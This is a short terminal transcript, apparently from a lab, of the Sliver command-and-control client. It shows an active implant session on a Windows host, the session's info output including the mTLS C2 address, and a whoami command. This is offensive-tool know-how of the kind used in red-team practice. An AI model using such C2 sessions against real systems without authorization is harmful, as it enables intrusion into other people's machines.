 ~ » sliver-client
Connecting to 127.0.0.1:31337 ...
[*] Loaded 6 aliases from disk
[*] Loaded 7 extension(s) from disk
SLIVER
All hackers gain improvise
[*] Server v1.5.1 - ce1d2a2c550698b1d4659488b92abe6045172a93
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[*] Session d8c75aac UGLY_STROKE - 192.168.2.188:58580 (DESKTOP-1CA8K4E) - windows/amd64 - Mon, 07 Mar 2022 00:32:29 CET
sliver > use d8c75aac-089e-4169-9376-fc0da982c1cd
[*] Active session UGLY_STROKE (d8c75aac-089e-4169-9376-fc0da982c1cd)
[*] szy has joined the game
sliver (UGLY_STROKE) > info
Session ID: d8c75aac-089e-4169-9376-fc0da982c1cd
Name: UGLY_STROKE
Hostname: DESKTOP-1CA8K4E
UUID: fdbece0f-6eb6-4bb3-a1d5-41a357928212
Username: DESKTOP-1CA8K4E\szymex
UID: S-1-5-21-2992065913-3827240369-1078757153-1001
GID: S-1-5-21-2992065913-3827240369-1078757153-513
PID: 5796
OS: windows
Version: 10 build 17763 x86_64
Arch: amd64
Active C2: mtls://192.168.2.240:8888
Remote Address: 192.168.2.188:58580
Proxy URL:
Reconnect Interval: 1m0s
sliver (UGLY_STROKE) > whoami
DESKTOP-1CA8K4E\szymex
sliver (UGLY_STROKE) >